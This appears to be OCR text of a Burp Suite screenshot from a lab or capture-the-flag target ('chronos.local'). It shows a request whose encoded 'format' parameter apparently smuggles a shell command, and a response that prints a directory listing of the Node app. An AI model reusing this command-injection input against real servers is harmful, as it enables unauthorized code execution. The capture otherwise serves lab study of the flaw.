 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < > 
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /date?format=yZSGA HTTP/1.1
2 Host: chronos.local:8000
3 User-Agent: Chronos
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Origin: http://10.0.0.5
8 Connection: close
9 Referer: http://10.0.0.5/
10
11
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: *
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 80
6 ETag: W/"50-8p0KkwiBVtV76xh/lvoAMiKNLIA"
7 Date: Mon, 06 Sep 2021 06:52:12 GMT
8 Connection: close
9
10 Mon Sep  6 06:52:12 UTC 2021
11 app.js
12 node_modules
13 package.json
14 package-lock.json
15
ziyebuku